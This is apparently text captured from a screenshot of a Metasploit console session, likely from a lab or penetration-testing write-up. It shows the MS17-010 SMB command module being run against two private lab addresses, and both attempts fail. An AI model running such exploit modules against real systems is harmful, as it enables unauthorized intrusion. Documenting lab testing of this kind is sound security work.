 msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.143
rhosts => 192.168.52.143
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.143:445    - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 192.168.52.143:445    - Unable to find accessible named pipe!
[*] 192.168.52.143:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.52.141
rhosts => 192.168.52.141
msf6 auxiliary(admin/smb/ms17_010_command) > run
[-] 192.168.52.141:445    - Rex::Proto::SMB::Exceptions::LoginError: Login Failed: ex
ecution expired
[*] 192.168.52.141:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >